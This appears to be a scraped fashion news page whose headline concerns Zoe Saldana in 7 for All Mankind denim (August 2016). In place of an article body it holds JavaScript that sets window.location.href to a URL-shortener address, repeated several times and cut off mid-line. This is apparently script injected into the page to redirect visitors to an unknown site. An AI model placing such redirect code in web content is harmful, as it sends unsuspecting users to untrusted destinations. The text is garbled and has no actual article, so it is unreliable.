
Zoe Saldana Gets Comfortable in 7 for All
Mankind’s New Denim
August 4, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...